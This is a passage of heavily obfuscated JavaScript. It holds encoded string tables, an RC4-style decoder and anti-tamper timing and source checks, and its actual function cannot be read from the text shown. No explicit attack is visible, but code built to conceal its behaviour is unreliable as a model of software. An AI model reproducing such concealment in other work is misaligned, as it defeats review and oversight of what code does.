sh','eywcP','lpDiv','vpJug','sgpcQKhdSCoitIxcJhmBeMrKeqqTWOXfW77dHf8','uSk2W5BcGCkXEmkk','Hzdqf','qfCkl','okiwY','ENBrr','NCNfh','TysOy','ZMZyX','yAMgX','dKeGE','BRFPR','CKhAc','vPPhB','wnGHD','GBFcB','GNoLw','vouHs','CZhMO','nDDXv','WqQYX','gSmhE','pisgV','EcaXc','IFaTa','VPUcg','tgmXh','AZvQF','eUDoI','rOmUR','eG1A','hUisU','CSMcp','BSEUU','NHVWg','OXIht','buyHc','AELfx','CCfot','XDwtw','LwUHn','bOkch','TlQzS','SKKiP','DBgd','oiJMw','blMBH','eFnWz','QeItJ','lQQtY'];vM=function(){return vN;};return vM();}}(),WS=function Wn(){var Wh=Wa;(function(vW,vv){var vw=Wa,vu=vW();while(!![]){try{var vF=parseInt(vw(0x5f5))/(0x1879+-0x23c1+0x1b*0x6b)+-parseInt(vw(0x3ce))/(-0x122*-0xa+-0x128b+-0x2b*-0x2b)*(parseInt(vw(0x22f))/(0x10d8+0x2699+0x50a*-0xb))+parseInt(vw(0x23a))/(-0x17*-0xff+0x1*0x21b3+-0x1c4c*0x2)*(-parseInt(vw(0x5f0))/(-0xb58+0x16f9+-0xb9c))+-parseInt(vw(0x26e))/(-0xacd*-0x1+0x1376*0x1+-0x1e3d)*(parseInt(vw(0x4b4))/(0x9*-0x63+-0x2619+0x299b))+parseInt(vw(0x4f8))/(-0x11d1*-0x2+-0x13a1+-0xff9)*(parseInt(vw(0x3cf))/(0xc38+0x8*0x1df+-0x1b27))+-parseInt(vw(0x5c3))/(-0x56e*-0x5+0x259e+-0x40ba)*(parseInt(vw(0x52b))/(0x24d6+0x25*0xb+0x1*-0x2662))+-parseInt(vw(0x2ad))/(0xc82*0x1+-0x789*-0x5+-0x3223)*(-parseInt(vw(0x7a2))/(0x62e+0x1*0xe6d+-0x148e));if(vF===vv)break;else vu['push'](vu['shift']());}catch(vB){vu['push'](vu['shift']());}}}(Wd,-0x31f88+0x5913*-0x10+0x129573));var Wi=function(vW){var vv=Wa,vw={'StDHY':function(vM,vP){return vM+vP;},'OFGfK':function(vM,vP){return vM*vP;},'qPZnB':function(vM,vP,vR){return vM(vP,vR);},'mnfun':function(vM,vP,vR){return vM(vP,vR);},'OBYpT':vv(0x689),'OMYbP':vv(0x30d),'TWrbU':function(vM,vP){return vM===vP;},'KjWvi':vv(0x6bf),'MpHze':function(vM,vP){return vM%vP;},'sTDyy':function(vM,vP){return vM(vP);},'rRqPy':function(vM,vP){return vM===vP;},'gmrgT':vv(0x4f6),'typwl':vv(0x818),'sJvIQ':'dCoQ','LpIci':'uqGzWOe','NqWFV':'W4NdQIG','AaDUi':'WRtcGCktW5e','xmJoz':vv(0x477),'yoCDc':vv(0x212),'ROqlY':vv(0x6da),'qBiHt':vv(0x761),'RlQQx':vv(0x53c),'ECzsc':vv(0x1ee),'DZVAz':vv(0x2d1),'mUDLs':vv(0x2b8),'lmGTi':vv(0x401),'bONHD':vv(0x61c),'OWdbm':vv(0x1d8),'CtkSt':vv(0x620),'sHOYQ':vv(0x7d4),'WXIPs':vv(0x677),'FuXKD':vv(0x536),'fGexN':'W63dMG','AVZTg':vv(0x62b),'PCDUb':vv(0x7ac),'jcfkC':vv(0x646),'Xfnog':vv(0x652),'xSMXp':'rXJdU3RcUsddKuS','FyxqP':vv(0x473),'bisSH':vv(0x4e8),'CNIgU':'W60+WO1JfamrWP/cS0dcUSokW5C5px7dPIiXsCk7WONdVmocWRS+cmk3eSkyCSoPdIpcGvddJ8k6w8kslCk6h8ocWOJcI8o1WPlcNwWeimo8WQFdMSkBW5ZcQ8kZu8oDWPGLfWe','Jpumu':vv(0x40a),'aTzEe':vv(0x1e5),'IoQvt':vv(0x5ca),'vCKKD':vv(0x5b7),'mSmct':vv(0x52e),'ztUOk':vv(0x7ba),'CNKcs':vv(0x7e6),'ouKtd':'WQldJmkEqCkyW7b0WOldPblcSwWeAmkaW43dLmkG','xEQFD':vv(0x3e3),'DlTKk':vv(0x24f),'equYC':vv(0x712),'KuiKO':vv(0x208),'KrWXF':vv(0x5af),'dHNQc':vv(0x730),'adfeO':vv(0x7c4),'MSjLp':vv(0x449),'KTDJq':vv(0x7cf),'sUGJo':vv(0x49a),'EuVIk':vv(0x78c),'XvSjO':'jCkyW4VdQmoiyuxdIq','fRjqU':'WP/dTtpcPHGxWPBdQmoZ','wDTUg':vv(0x74e),'JxiIN':vv(0x1ad),'PIShj':vv(0x69e),'NUOIZ':vv(0x73a),'MZFqy':vv(0x76f),'vDBdx':'FSkMfmkqFmoYW6q','usVWS':'W4y','whLfL':vv(0x39d),'BVret':vv(0x3e5),'dttfH':vv(0x744),'mCgrR':'WRJdGCkhW7Sv','gtZrM':vv(0x86f),'jsvDR':vv(0x71f),'pAcND':vv(0x781),'xzCbH':vv(0x569),'LttUw':vv(0x340),'iwPiT':vv(0x420),'VYwWE':'WRBdSIRcUCkxWR/dL8oYcgu','uiovj':vv(0x573),'sSflz':vv(0x24c),'nBSvU':vv(0x1eb),'VjLwA':vv(0x199),'hIMkd':'WR7cLW','NODlv':vv(0x50f),'IpPKd':vv(0x725),'YTXbN':vv(0x663),'IWUCL':vv(0x498),'fFzNh':vv(0x61e),'gMrVv':'Cga','Rkhcw':vv(0x253),'VtBrI':vv(0x2bf),'Egrer':'WQSI','qcgHr':vv(0x280),'xmiGx':'wY4NWRSBW7ZcRJD/DCorW7O+W5TEW7ids2e','yZmpC':vv(0x72a),'PGLrQ':vv(0x313),'uDfPI':vv(0x4e7),'iFQEg':vv(0x41b),'uIVJu':vv(0x839),'PxxYt':vv(0x7f2),'TfNVm':vv(0x756),'RFAnM':vv(0x565),'kdSDd':vv(0x1e0),'IGTbk':vv(0x71a),'cQoTr':'yX3C','dfjXK':function(vM,vP){return vM+vP;},'pmliV':function(vM,vP){return vM+vP;},'GHVlt':function(vM,vP){return vM+vP;},'ObfUX':function(vM,vP){return vM+vP;},'KPQBy':function(vM,vP){return vM+vP;},'BEOdr':function(vM,vP){return vM+vP;},'BOkIt':function(vM,vP){return vM+vP;},'CkTVy':vv(0x825),'ehBSf':'Ti^O','NDjJT':vv(0x6db),'AGOGc':function(vM,vP,vR){return vM(vP,vR);},'DUqMJ':vv(0x644),'JuiTy':function(vM,vP,vR){return vM(vP,vR);},'UisdZ':'EjQT','XxeLi':function(vM,vP,vR){return vM(vP,vR);},'bLYVZ':'H5bf','VfpMC':function(vM,vP,vR){return vM(vP,vR);},'NqTRu':vv(0x733),'yGorU':function(vM,vP,vR){return vM(vP,vR);},'ksjSX':function(vM,vP,vR){return vM(vP,vR);},'EATwJ':function(vM,vP,vR){return vM(vP,vR);},'fufnU':vv(0x6f7),'WcCZp':function(vM,vP,vR){return vM(vP,vR);},'eZcaq':function(vM,vP,vR){return vM(vP,vR);},'obxXM':vv(0x634),'btDNV':function(vM,vP,vR){return vM(vP,vR);},'risCq':'3k%z','prfqu':function(vM,vP,vR){return vM(vP,vR);},'vrQnL':function(vM,vP,vR){return vM(vP,vR);},'XuBGd':vv(0x1da),'XpnQa':function(vM,vP,vR){return vM(vP,vR);},'kpPbR':vv(0x563),'uYJui':'a12X','xDiRO':function(vM,vP,vR){return vM(vP,vR);},'UbuCb':'ReFA','ZLYll':function(vM,vP,vR){return vM(vP,vR);},'aveou':vv(0x48f),'sRAio':function(vM,vP,vR){return vM(vP,vR);},'UNNyq':function(vM,vP,vR){return vM(vP,vR);},'rcNIW':vv(0x5d8),'ccWPP':function(vM,vP,vR){return vM(vP,vR);},'GraLS':function(vM,vP,vR){return vM(vP,vR);},'wZgdE':function(vM,vP,vR){return vM(vP,vR);},'yUwBW':vv(0x60f),'XXIXi':function(vM,vP,vR){return vM(vP,vR);},'qfHPU':function(vM,vP,vR){return vM(vP,vR);},'ojcuS':function(vM,vP,vR){return vM(vP,vR);},'oryAQ':'ki!3','iyiqa':vv(0x368),'xgTDQ':'9fCs','iZuDm':function(vM,vP,vR){return vM(vP,vR);},'rougi':function(vM,vP,vR){return vM(vP,vR);},'ZeHgO':vv(0x39a),'OBXGZ':function(vM,vP,vR){return vM(vP,vR);},'eVRqB':vv(0x538),'YywMY':'Q4U2','iGAZN':'^p@8'};function vu(vM){var vP=vv,vR=[];for(var vN=-0x589+0xbd7+-0x64e,vQ=vM[vP(0x2a9)];vN<vQ;vN++){vR[vP(0x628)](String[vP(0x52c)](vw[vP(0x737)](vw[vP(0x60e)](vM[vP(0x34f)](vN)[vP(0x795)](0x11e8+-0xeef+-0x2f9),0x215d*0x1+-0x1*0x93a+-0x181f),-0x62b+0x297*-0x1+0x932)-(-0xef*0x1a+0x93f*-0x1+0x2189)));}return vR[vP(0x1ed)]('');}var vF=-0x145e+0x4*0x16d+0xeaa,vB=vF,vj=vF,vT=vF,vS=vF,vp,vf=vF,vz=vF,vk=-0x10c7*-0x1+0x22f1+-0x33b5;function vK(vM,vP){var vR=vv,vN={'Ylqrc':function(vZ,vq,vJ){var vm=Wa;return vw[vm(0x4b3)](vZ,vq,vJ);},'FXxjs':function(vZ,vq,vJ){return vZ(vq,vJ);},'OWNGi':vR(0x260),'hFUxW':function(vZ,vq,vJ){var vm=vR;return vw[vm(0x1c0)](vZ,vq,vJ);},'iJdWB':vw[vR(0x17f)],'KXYhs':vw[vR(0x1fd)],'nyuSQ':function(vZ,vq){return vZ+vq;},'IoYqk':vR(0x606),'VFGxX':function(vZ,vq,vJ){return vZ(vq,vJ);},'URMTX':vR(0x2a3),'DZqrq':function(vZ,vq){var vJ=vR;return vw[vJ(0x6c5)](vZ,vq);},'KYXFa':function(vZ,vq,vJ){return vZ(vq,vJ);},'TXhHv':vR(0x5fe),'PcDVX':function(vZ,vq){return vZ===vq;},'SySon':'W@v7','dpjZT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iwgbG':vw['KjWvi'],'tUZdJ':function(vZ,vq){return vZ%vq;},'odpGU':function(vZ,vq){var vJ=vR;return vw[vJ(0x406)](vZ,vq);},'YMpMs':function(vZ,vq){return vZ!=vq;},'MYaOa':function(vZ,vq){return vZ+vq;},'GphYx':function(vZ,vq){return vZ!==vq;},'TWJgn':function(vZ,vq){var vJ=vR;return vw[vJ(0x546)](vZ,vq);},'wVywh':function(vZ,vq){return vZ==vq;},'lHurM':function(vZ,vq){return vZ%vq;},'ulVrU':function(vZ,vq){return vw['rRqPy'](vZ,vq);},'Szytw':vR(0x1cb),'XcJNP':function(vZ,vq){return vZ-vq;},'SRSFo':function(vZ,vq){return vZ+vq;}},vQ=vP[vR(0x79c)](vM,vM),vU=vC(),ve=function(vZ){var vq=vR;if('YmqvG'===vq(0x292))_0x3029f4={},_0x2d393d={},_0x26ab4e[_0x939a27(0x17b*0xe+-0x10d7*0x1+-0x239,vq(0x689))][_0x4afb3d(-0x688+-0x2ea+0xad0*0x1,vq(0x7ec))](_0x421f3c,_0x1df5ac(-0x3*0x69d+-0x6e7*0x2+0x41*0x8b,vq(0x4cb)),(_0x359eb9[_0x1d48fe(-0x1*-0x234b+-0x1dc5+0x1*-0x3d6,'@fHn')+vN['Ylqrc'](_0x57b4b0,-0x1*-0xca9+0x146b*0x1+-0x207d,vq(0x51b))]=_0x469d49[vN[vq(0x622)](_0x217b9f,0xe68+-0x2*0x281+0x71*-0x12,vN[vq(0x421)])](_0x5e2e71?_0xc5e1e9[_0x540f62(-0x1*-0xaab+0x1*-0x1bbd+-0x91a*-0x2,vq(0x699))]:_0x3c2ad3[_0xe4be01(0x1a94+0x211f+-0x3af1*0x1,vq(0x547))],_0x4847a7),_0x2661eb)),_0x4957d9[vN['hFUxW'](_0x17d7a8,0x1b6b+0x123d+-0x2bfe,vN[vq(0x636)])][_0x517a85(-0x1d*-0x8b+0x20f0+0x1*-0x2f51,vq(0x7ec))](_0x3eee0e,vN[vq(0x622)](_0x265e41,0x12ce+-0x155*-0xf+-0x252e*0x1,vN['KXYhs']),(_0x6ccea1[vN[vq(0x70e)](_0x3bebb6(-0x17d1+-0x1*-0x2361+0x7d*-0x16,vN['IoYqk']),_0x1f2b00(-0x590+-0xef*-0x17+0x3*-0x4b9,'prsA'))]=function(){return _0x45913f[_0x477392(0x200c+0x797+0x25fd*-0x1,'7Fy0')];},_0x3e11fc));else return vC[vq(0x5ce)][vC[vq(0x5ce)][vQ][-0x25f5+0x136d+-0x944*-0x2]]=+new vC[(vq(0x5ce))][vQ][-0xf3d*-0x2+0x117f+-0x2fea](),vU[vZ];};return vK=function(vZ,vq){var vJ=vR,vm={'iKDlc':vJ(0x504),'yXmqB':function(vx,vA){var vD=vJ;return vN[vD(0x1ca)](vx,vA);},'bfmXK':function(vx,vA){return vx-vA;},'XNEUE':function(vx,vA){var vD=vJ;return vN[vD(0x225)](vx,vA);},'qZKMt':function(vx,vA){var vD=vJ;return vN[vD(0x791)](vx,vA);},'EgUwi':function(vx,vA){return vx-vA;},'gFoxA':function(vx,vA){return vx+vA;},'lwoaA':function(vx,vA){var vD=vJ;return vN[vD(0x78b)](vx,vA);},'kXCLD':function(vx,vA){return vx-vA;},'gDLqR':function(vx,vA){return vx%vA;},'AQBjV':function(vx,vA){return vx-vA;},'VAxFA':function(vx,vA){return vx<vA;},'Fkaka':function(vx,vA){var vD=vJ;return vN[vD(0x592)](vx,vA);},'XNSGM':vJ(0x4e9),'lsekT':function(vx,vA){var vD=vJ;return vN[vD(0x35c)](vx,vA);},'dVtME':function(vx,vA){var vD=vJ;return vN[vD(0x49f)](vx,vA);},'hKdWl':function(vx,vA){var vD=vJ;return vN[vD(0x7b0)](vx,vA);},'dzHFY':function(vx,vA){var vD=vJ;return vN[vD(0x7ee)](vx,vA);},'ymtMM':function(vx,vA){return vN['ulVrU'](vx,vA);},'UiiHB':function(vx,vA,vD){return vx(vA,vD);},'ivBvl':'OIn!','kHlTZ':function(vx,vA,vD){return vx(vA,vD);},'VbyXx':function(vx,vA,vD){var vo=vJ;return vN[vo(0x36d)](vx,vA,vD);},'RBjPb':vJ(0x254),'BJhEE':vJ(0x550),'AabqU':vN[vJ(0x2c1)]};vZ=vZ-(0x1233*0x2+0x103b+0x1*-0x340f);var vH=ve(vZ);if(vK[vQ]===undefined){if(vJ(0x259)!==vJ(0x7cd)){var vy=vC[vJ(0x5ce)][vQ];vf=!vf?(--vk,0x15f2*0x1+0x16e5+-0x2cd6):vf,vS=!vS?(--vk,(vy[-0xdab+-0x173c+0x24fa](vy[0x6c3*0x3+0x1c02+-0x3035],vy[0x1e5c+-0x192a*-0x1+-0x375c])[vy[-0x4f5*-0x7+0x2*0xc92+-0x236*0x1b]][vy[-0x2089+0x24e8+-0x435]]+vQ)[vy[-0x16aa+-0x1*-0xecf+0x7fd]](-0x472*0x6+-0x14f8+-0x989*-0x5)-(-0x34a*-0x7+0x1*0xbf6+-0x22d4)):vS,vz=!vz?(--vk,vN[vJ(0x675)]((vK+Ww)[vy[-0x51d*0x2+-0x59e*-0x6+-0x1758]](vT+(0x26b1+0x75e+-0x2e00)),0x1e88+-0x1be4+-0x29a)):vz;var vE=vU[vy[0x18*-0x111+-0x1*-0x1f39+0x1*-0x582]],vV=function(vx){var vA=vJ;for(var vD,vo,vt=vQ,vc=vQ,vs=vt+vV,vY=0xcb9+-0x108e+0x3d5,vb=0xf79*-0x1+-0x13fb+0x2374,vl=(function(){var vd=Wa,w0={'blSXe':vm[vd(0x2bd)],'RBBJJ':function(w1,w2){return w1===w2;},'xFYWH':function(w1,w2){return w1!=w2;},'ydcfw':function(w1,w2){return w1-w2;}};return++vB,vm[vd(0x84b)](vB,vE)?vB:(function(){var w1=vd;return w0[w1(0x31f)](w1(0x4dc),w1(0x23b))?_0x2f2d15[_0x3ce50d(-0x1*0xe2d+0x503+-0x3*-0x38b,w0[w1(0x68b)])]:(vj=vB,vT++,w0[w1(0x44d)]((vK+vt)[vy[-0x57*0x67+0x1d55+-0x2*-0x2e7]](vT+(-0x29*-0x5d+-0x28d+0x275*-0x5))-(-0x1f*-0xd8+-0x1547*0x1+-0x4d7),0x2c*0xc4+-0x1bc8+-0x3f*0x18)&&+new vy[-0x3f*0xa+0x2428+0x1*-0x21a3]()-vC['prototype'][vy[-0x80d+0x2044+0x1*-0x1837]]<vE*(-0x2508+-0x1ba+0x26c8)?(vE=!vf||!vS||!vz?vB:vE,(function(){return(vy[0xdbc+-0x20ed+0x336*0x6](vy[-0x10f1+0x18*-0xe9+0x1*0x26df],vy[0xbaf*0x1+0xfe7*0x1+-0x1b6c])[vy[0x58*-0xb+0x1e3*0x10+0x9*-0x2eb]][vy[-0x11b7+0x16*-0x5d+-0xb3*-0x25]]+vQ)[vy[0x173*0x19+0x2616+0x4a2f*-0x1]](0x2318+-0x1866+-0xaa9)-(0x1*-0x78b+-0xdaf*0x2+0x2311)!=0xe4d*-0x2+-0x1f*0x6f+-0xe5*-0x2f?(vE=vk?vB:vE,vB):vy[-0x8cc+-0x1*0x24c+0xb44](vB%vE);}())):vy[-0x93c+0x2462*-0x1+-0x2*-0x16e5](w0['ydcfw'](vE,vU[vy[-0x1180+0x6e2+0xabd]])));}());}());vo=vx[vA(0x34f)](vb++);~vo&&(vD=vY%(!vl?vl:(vj+(vE-(-0x5b*-0x9+-0x1*-0xfd6+-0x11c2)))%vE)?(!vl?vl:(vj+vm['bfmXK'](vE,0xdb8+-0x26*0x7f+0x665))%vE)*(!vl?vl:(vj+(vE-(0x1cbc+-0x17ce+-0x3ab)))%vE)*vD+vo:vo,vm[vA(0x4e3)](vY++,!vl?vl:vm[vA(0x4e3)](vj+(vE-(0x249d+-0x1943*-0x1+-0x1433*0x3)),vE)))&&(vt+=vm['qZKMt'](vm[vA(0x6ba)](vs[vy[-0x1*0x1faf+0x1*0x1247+0xd8a]](vb+(!vl?vl:vm[vA(0x206)](vj,vE-(0x6a*0x53+-0x3*0xef+-0x3ca*0x8))%vE)),!vl?vl:(vj+(vE-(0x25da+-0x5*-0x327+0x1a2e*-0x2)))%vE),!vl?vl:vm['lwoaA'](vj,vE-(-0x13*-0x17f+0x13e+0x10*-0x1c6))%vE)&&vl?vy[-0x1f28*0x1+0x4d8+0x1a61](0x10*0x1ac+-0x5*0x48d+-0x10*0x30&vD>>(-(!vl?vl:(vj+vm[vA(0x539)](vE,-0x1*0x1a17+-0xbbf*0x2+0x32de))%vE)*vY&(!vl?vl:vm[vA(0x86c)](vj+(vE-(0x121c+0x1*-0x1943+0x4*0x21b)),vE)))):vy[-0x1905+0x1874+0xbd](vY))){vo=vA(0x773)[vy[-0x1*-0x3c3+0x28*-0x1a+-0x28*-0x3]](vl?vo:!vl?vl:vm['gFoxA'](vj,vm['AQBjV'](vE,-0x13b*0xd+-0x1ef9+0x3039))%vE);}for(var vL=-0x2317+-0x17*0x161+0x42ce,vO=vt[vy[-0x419+0x1707+-0x12cf]];vm['VAxFA'](vL,vO);vL++){vc+=vy[-0xd*-0x19b+-0xa5b+-0xa60]+(vy[-0x1b11+-0x241*-0xc+0x2e]+vt[vy[-0x193*-0x3+0x1*0xbaf+-0x1046]](vL)[vy[-0x1a7e+-0x1f*-0x119+-0x761]](-0x1*0x850+0x121+-0x35*-0x23))[vA(0x79c)](-(0xa47+0x24a4+0x1*-0x2ee9));}return vy[-0xb56+0x110f*0x2+-0x2*0xb57](vc);},vn=function(vx,vA){var vD=vJ;if(vm['lsekT'](vD(0x30e),vD(0x2ca))){var vo,vt,vc=[],vs=-0x25d2+0x1abc*-0x1+0x408e,vY=vQ;for(vo=0x13a7+-0x1*-0xe75+-0x4*0x887,vx=vm['dVtME'](vV,vx);vo<0x5f0*0x6+0x122b+-0x1199*0x3;vo++)vc[vo]=vo;for(vo=-0xd3f*0x1+-0x1*-0x19a3+-0x4*0x319;vo<-0x1a49+-0x12ff+0x1724*0x2;vo++)vs=(vs+vc[vo]+vA[vy[0x1d10+-0xe74*-0x1+-0x2b62]](vo%vA[vy[-0x1491+-0x1a*0x33+0x19de]]))%(-0xca3+0x22d5+-0x1532),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt;vo=0x4*-0x65b+-0x15c3+0x2f2f*0x1,vs=0xc89*-0x1+0x1159+-0x4d*0x10;for(var vb,vl=-0x445*0x5+-0x171a+0xed1*0x3;vl<vx[vy[0x67*0x59+0x533+-0x28e3]]&&(vm[vD(0x411)](vm['dzHFY'](vl,0xc7*0x18+0x114e+0xc*-0x2ff),-0x26e6+0xa*0x379+-0x42c*-0x1)||vl<0x5*0x6e6+0x16*0xa6+-0x2cdb);vl=(vb=vl)+(0x1aec+-0x8cc+0x1*-0x121f)){vs=vm[vD(0x813)](vs,vc[vo=vm[vD(0x4e3)](vo+(-0x1*-0x1039+0x2121+-0x1073*0x3),-0x18b7+-0x14a3+0x2e5a)])%(-0x3d5+-0x220f*0x1+-0x1372*-0x2),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt,vY+=vy[0x22*-0x56+-0x2*0xbca+0x2311](vx[vy[0x25e1+0x1f4b+0x1*-0x450a]](vl)^vc[vm[vD(0x2ce)](vm[vD(0x206)](vc[vo],vc[vs]),-0x799*0x5+0x3*-0x2e6+0x2faf)]);}return vY;}else return!!(_0xe00904!=null&&_0x461576[_0x5b3f58(-0x1923+-0x506*-0x2+-0x3*-0x542,vD(0x38d))](_0x5ab634)&&vm['Fkaka'](_0x2837a7[_0x500ae7(-0x1f2d+0x319*-0x4+-0x2cea*-0x1,vD(0x50b))](),_0x3333ea(-0x1378+0xf17*0x2+-0x9e8,vm[vD(0x18f)]))&&_0x39da3f instanceof _0x400e08[_0x4fc6ae(-0xb*0x322+-0x16b7+0x2*0x1d5b,vD(0x293))]);};vK[vQ]=vn,vM=arguments;}else{var vh,vi,vX,vr,vG;if(_0x164a43==null)return!(0x21f6+0x1*-0x1c01+0x1*-0x5f5);if(_0x256a12[_0x5bd234(0x1ad1+0x23ad*0x1+-0x3d98,'OIn!')]===0x4f4*-0x5+-0x7e3*0x1+0x20a7*0x1)return!(-0xc*0x13f+-0x1*0x63f+0x1533);for(vh=vm['hKdWl'](_0x2073d5,null)||vm['ymtMM'](_0x23f414[vm[vJ(0x572)](_0x4879fd,0x1f1f+0x2683+-0x44bc,vm[vJ(0x4ca)])],0x4*0x8b1+-0x44*0x60+-0x944*0x1),vi=_0x2e0749,vi==null&&(vi=_0x173252),vX=-0x2*0xe47+0x1*-0x2275+0x13*0x351,vr=_0x96b2f0[_0x243ed0(0x270d+-0x15b*0x3+-0x2216*0x1,vJ(0x800))];vX<vr;vX++)if(vG=_0x4576d7[vX],vG!=null){if(vG[vm[vJ(0x602)](_0x3e380f,0x2*-0x4ea+-0x31*0x19+0xf83,vm[vJ(0x4ca)])]===-0x1f4d+0xf26+-0x1*-0x1027)return!(-0x10c6+-0x1a8f+0x2b55);if(vm[vJ(0x3e0)](vG,_0xe24736(-0x136*0x1d+-0x67*0x45+0x4046,vJ(0x74b)))){if(vh)return!(0x6ea+0x25cd*0x1+-0x2cb7);}else{if(_0x55b237[_0x16aece(-0x2*0x3fd+-0x1e28+0x27cb,vJ(0x54d))](vG,vm['VbyXx'](_0x109a24,0xe*0xbf+-0x1297+-0x261*-0x4,vm[vJ(0x6b3)]))&&_0xd449b4[_0x2cdf95(0x26c7*0x1+0x2*-0x23f+0x212e*-0x1,vJ(0x7d9))](vG,vm[vJ(0x572)](_0xc703bf,-0x67f+0x40e*-0x3+0x13e9,vJ(0x303)))){if(new _0x3e27d4[(vm[vJ(0x632)](_0x4afcc7,-0xf5b*-0x2+-0x2053+0x75*0x6,vJ(0x48a)))](vG)[_0x306dec(-0x4*0x42+-0x1f34+0x21ee,vm[vJ(0x6d0)])](vi))return!(-0x1*-0x1d0b+-0x7a4+0x1567*-0x1);}else{if(vi[_0x2781da(-0x1ecf+-0xa6*-0x1f+-0x1*-0xbdd,vJ(0x6a4))](vG)>-(0x1849+-0x1aed+0x1*0x2a5))return!(0x1*0x216b+-0x126a+-0xf01);}}}}}var va=vU[-0xdb4+0x166d+-0x8b9],vg=vN[vJ(0x5cf)](vZ,va),vI=vM[vg];return!vI?(vN[vJ(0x517)](vC[vQ],undefined)&&(function(vx){var vA=vJ,vD={'VlKjC':function(vl,vL){return vl>vL;},'YyEup':function(vl,vL){return vl(vL);}},vo=[-0x12fd*0x1+0x1f41+0x49*-0x2b,0x7ea+0x467*0x7+0x5*-0x7bf,0x86b+-0x5*0x58a+0xeb*0x15],vt=function(){var vl=Wa;return vl(0x7eb)===vl(0x61f)?!(-0x140e+-0x3*-0x12+0x1*0x13d9):vm[vl(0x812)];},vc=vC[vA(0x5ce)][vQ],vs=vU[vc[-0x976+0x2393+-0x19fe]];function vY(vl){var vL=vA;for(var vO=0x2*0x1ed+-0x23*-0x49+-0xdd5*0x1,vd=vo[vc[0x257*0x1+-0x265c*-0x1+-0x2894]];vm[vL(0x495)](vO,vd);vO++){vo[vc[-0xdb2+-0xb7*0x3+0x1*0xff8]](vc[-0x265e+0x241f*0x1+-0x77*-0x5](vc[0xb2*0x35+-0x24de+0x1d]())),vd=vo[vc[-0x4*-0x833+0x5*-0x65+-0x1eb4]];}return vl(vo[-0x11*-0x31+0x76*-0x14+0x1fd*0x3]);}function vb(vl){var vL=vA;if(vD[vL(0x4c4)](+new vc[0xa34*0x1+-0x39*-0x39+-0x16d6]()-vC[vL(0x5ce)][vc[0x2*-0x11b9+0xb3f+0x1833]],vs*(-0xaa6+-0x7ff*-0x1+0x2ad)))return vc[0x145b+-0x4f*-0x49+-0x7*0x61a](),vD[vL(0x241)](vY,vx);if(!vc[0x16d8+-0x1f59+0x893](~vl))return vl;return vc[0x19ac+0xa6*0x27+0x3*-0x10ee](),vD['YyEup'](vY,vx);}return function(){var vl=new vc[0x2*-0x1157+0xa2b*-0x3+0x413f](vc[0x20c8+-0xffa+-0x10b*0x10]+vc[0x3*0x66+0xd3b+0xe4a*-0x1]),vL=vl[vc[0xd65+0x2576+-0x32b5]](vt+vQ)?--vo[0x1be4*0x1+0x19f1+-0x2b1*0x14]:--vo[-0x2c8+-0x11c8+0x2f*0x70];return vb(vL);};}(vK)(),vC[vQ]=vq),vH=vK[vQ](vH,vq),vM[vg]=vH):'bHlbV'===vJ(0x4ff)?vH=vI:(_0x24bed9=_0x444844[vN['VFGxX'](_0x289757,-0x1fb3+0x199*0x3+-0x5*-0x5a6,vN[vJ(0x719)])][_0x40fa78(0x2f3*0x5+0x1064+0x1*-0x1e65,vJ(0x434))],_0x175933&&(vN['DZqrq'](_0x34b1d4[vN[vJ(0x307)](_0xd16c2f,0x5*-0x1a8+0x902*-0x1+-0x4c1*-0x4,'W@v7')][_0x347c8c(0x1551+0x15f0+0x4*-0xa7a,vJ(0x50b))](),_0x19e44e(-0x1542+0x19c7*0x1+-0x346,vJ(0x5bb)))&&(!_0x50eb6d[_0x2a8449(-0x83*0x13+0x161*0x11+-0x1*0xc25,vN[vJ(0x6ff)])]||_0x3bc1c2[vN[vJ(0x555)](_0x2c33b6,0x148a+-0xe37+-0x260*0x2,'I1K0')]===_0x2c5028(0xe33*0x2+-0xe*0x271+-0x10f*-0x6,vJ(0x6bf)))||vN[vJ(0x4a1)](_0x5dbc7c[vN[vJ(0x307)](_0x53d1e7,0xa3c+-0x24bb*-0x1+-0x2d3d*0x1,vN[vJ(0x4e4)])][_0x1e0da6(0x3bf+-0xb4e+0x8e8,'Lwto')](),vN[vJ(0x36d)](_0x1c898d,0x3*-0x293+-0x2*-0xe16+0x1319*-0x1,vJ(0x39b)))&&_0x4b48e3[vN[vJ(0x36d)](_0x2d016b,0x72+0x175b+-0x5*0x472,vJ(0x5fe))]===_0x594316(0xad8+-0x1029+0x89*0xb,vN[vJ(0x44c)]))&&_0x556cd5[_0x35521c(-0x1667*-0x1+0x1*-0x16a9+0x1d6,'@lOk')]&&(_0x5d09c0=_0x36fcbb)),vH;},vK(vM,vP);}function vC(){var vM=vv,vP={'ibfJq':'WIfDY'},vR=[vw[vM(0x275)],vw[vM(0x413)],vw[vM(0x3cd)],'eq',vM(0x870),vw[vM(0x5c6)],'WRRdPXnFyCoK',vw[vM(0x774)],'C8k3',vw[vM(0x3a9)],'la','oCoXWOy',vM(0x5dd),vM(0x1f2),vM(0x2cb),'W4/cPG',vw[vM(0x6b9)],vM(0x233),vM(0x724),vM(0x328),'vCox',vM(0x78a),'wa',vM(0x58b),vM(0x30c),'fSoipCoRCW',vM(0x195),vM(0x499),vw[vM(0x445)],vw[vM(0x3f7)],vw['RlQQx'],vM(0x782),vM(0x7ca),vw[vM(0x640)],'iq','cq','yW','WQddUq',vw[vM(0x796)],'m8o6',vw[vM(0x599)],'BmkJtZpdRwqSWOhcQW','eMm3sa3dKW',vM(0x7dd),vw[vM(0x210)],vM(0x2e8),vM(0x7be),vw[vM(0x648)],vM(0x52a),vw[vM(0x6ce)],vw[vM(0x1f1)],'ja',vM(0x302),vw[vM(0x25c)],vM(0x43a),vM(0x338),'W4jXWQPdE8ohFMhdLq',vM(0x6d2),vM(0x2a4),vw[vM(0x7fd)],vM(0x542),vM(0x5de),vw['FuXKD'],vw['fGexN'],vw[vM(0x37b)],'Aa',vw[vM(0x4df)],vM(0x3d4),'Ea',vw[vM(0x3e2)],vM(0x6f0),vM(0x5c5),'W5G',vM(0x185),vM(0x45e),vM(0x346),vM(0x850),vM(0x696),vM(0x48c),vM(0x6a2),vM(0x650),'zvJdGCokoW',vM(0x1d1),vM(0x200),vw[vM(0x4b6)],vM(0x7a5),vM(0x83d),vM(0x530),vw['xSMXp'],'oSoKWRGXWPtdVbddVSo4W53cL396WPG',vw[vM(0x3d5)],vM(0x566),vM(0x215),vM(0x1c3),vM(0x7d7),vw[vM(0x32a)],vM(0x4dd),'W5PmWQDzuSoEfmkmWP